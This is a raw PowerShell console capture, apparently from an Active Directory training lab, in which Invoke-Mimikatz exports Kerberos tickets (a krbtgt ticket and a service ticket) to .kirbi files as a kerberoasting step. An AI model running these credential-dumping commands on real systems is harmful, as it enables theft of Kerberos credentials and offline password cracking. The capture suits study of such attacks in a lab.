 PS C:\ad\tools> . .\Invoke-Mimikatz.ps1
PS C:\ad\tools> cd .\kerberoast\
PS C:\ad\tools\kerberoast> Invoke-Mimikatz -Command '"kerberos::list /export"'
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 11/21/2020 3:51:02 PM ; 11/22/2020 1:51:02 AM ; 11/28/2020 3:51:02 PM
   Server Name       : krbtgt/DOLLARCORP.MONEYCORP.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
   Client Name       : student537 @ DOLLARCORP.MONEYCORP.LOCAL
   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file     : 0-40e10000-student537@krbtgt~DOLLARCORP.MONEYCORP.LOCAL-DOLLARCORP.MONEYCORP.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 11/21/2020 3:51:02 PM ; 11/22/2020 1:51:02 AM ; 11/28/2020 3:51:02 PM
   Server Name       : dcorp/whatever537 @ DOLLARCORP.MONEYCORP.LOCAL
   Client Name       : student537 @ DOLLARCORP.MONEYCORP.LOCAL
   Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 1-40a10000-student537@dcorp~whatever537-DOLLARCORP.MONEYCORP.LOCAL.kirbi